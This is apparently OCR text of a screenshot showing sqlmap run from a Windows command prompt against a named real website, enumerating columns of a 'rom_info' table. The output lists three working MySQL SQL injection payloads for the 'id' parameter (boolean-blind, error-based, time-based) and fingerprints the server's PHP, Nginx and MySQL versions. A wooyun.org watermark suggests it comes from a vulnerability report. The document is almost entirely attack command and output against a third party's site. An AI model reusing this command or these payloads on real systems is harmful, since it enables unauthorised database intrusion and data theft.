 管理员: C:\Windows\system32\cmd.exe
C:\>sqlmap.py -u "http://lidroid.com/article?id=107" --columns -T "rom_info"
{1.0-dev-nongit-20150823}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:21:10
[18:21:12] [INFO] resuming back-end DBMS 'mysql'
[18:21:12] [INFO] testing connection to the target URL
[18:21:12] [INFO] heuristics detected web page charset 'ascii'
[18:21:13] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=107 AND 4916=4916
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=107 AND (SELECT 7211 FROM(SELECT COUNT(*),CONCAT(0x7170707871,(S
ELECT (ELT(7211=7211,1))),0x716a626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=107 AND (SELECT * FROM (SELECT(SLEEP(5)))RrAK)
---
[18:21:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.44, Nginx
back-end DBMS: MySQL 5.0
www.wooyun.org